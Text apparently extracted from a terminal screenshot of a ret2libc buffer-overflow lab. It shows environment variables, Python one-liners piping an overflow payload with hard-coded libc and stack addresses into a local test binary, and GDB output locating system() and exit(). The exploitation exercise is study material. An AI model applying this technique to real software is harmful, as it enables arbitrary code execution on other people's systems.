 WINDOWPATH=2
XAUTHORITY=/run/user/1000/gdm/Xauthority
XDG_CURRENT_DESKTOP=GNOME
XDG_DATA_DIRS=/usr/share/gnome:/usr/local/share/:/usr/share/:/var/lib/snapd/desktop
XDG_MENU_PREFIX=gnome-
XDG_RUNTIME_DIR=/run/user/1000
XDG_SESSION_CLASS=user
XDG_SESSION_DESKTOP=gnome
XDG_SESSION_TYPE=x11
ZSH=/home/nick/.oh-my-zsh
ZSH_TMUX_CONFIG=/home/nick/.tmux.conf
ZSH_TMUX_TERM=screen-256color
_=/usr/bin/env
_ZSH_TMUX_FIXED_CONFIG=/home/nick/.oh-my-zsh/plugins/tmux/tmux.extra.conf
LC_ALL=en_US.UTF-8
LC_CTYPE=en_US.UTF-8
HAXOR=hacked
TEST=ret2libc
~/ssd/ret2libc python -c "print('a'*38+'\xa0\x45\xe2\xf7'+'\xa0\xc3\xde\xf7'+'\xc0\xdf\xff\xff')" | ./example1.out
In main.
Calling getMessage.
Enter a message: You entered: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaE
Address of buffer is 0xffffd08a
E=en_US.UTF-8
~/ssd/ret2libc python -c "print('a'*38+'\xa0\x45\xe2\xf7'+'\xa0\xc3\xde\xf7'+'\xe0\xdf\xff\xff')" | ./example1.out
In main.
Calling getMessage.
Enter a message: You entered: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaE
Address of buffer is 0xffffd08a
ret2libc
~/ssd/ret2libc
9 gef➤ p printf
8 $1 = {<text variable, no debug info>} 0xf7e07a60 <printf>
7 gef➤ p puts
6 $2 = {<text variable, no debug info>} 0xf7e245a0 <puts>
5 gef➤ p exit
4 $3 = {<text variable, no debug info>} 0xf7dec3a0 <exit>
3 gef➤ p system
2 $4 = {<text variable, no debug info>} 0xf7df9630 <system>
1
10 0xffffdfb0 (env var)
notes.txt [+] 10,21 All
-- INSERT --
zsh